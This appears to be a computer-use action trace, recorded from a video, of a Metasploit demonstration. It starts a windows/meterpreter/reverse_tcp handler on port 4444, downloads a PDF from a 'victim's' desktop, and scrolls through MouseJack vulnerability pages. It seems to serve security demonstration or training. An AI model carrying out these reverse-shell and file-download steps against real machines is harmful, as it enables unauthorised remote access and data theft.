
- List the victim's desktop files and download 'The Art Basel and UBS Art Market Report 2023.pdf'
key(Return)
text(down "The Art Basel and UBS Art Market Report 2023.pdf")

key(Return)

- Run the multi/handler with windows/meterpreter/reverse_tcp on LHOST 0.0.0.0, LPORT 4444 until session 1 opens
text(run a)

key(Return)

- Scroll the MouseJack pages and the affected-devices vendor table (AmazonBasics, Dell, Gigabyte)
scroll(down, 3)

scroll(up, 3)

scroll(up, 3)

scroll(down, 3)

scroll(down, 3)
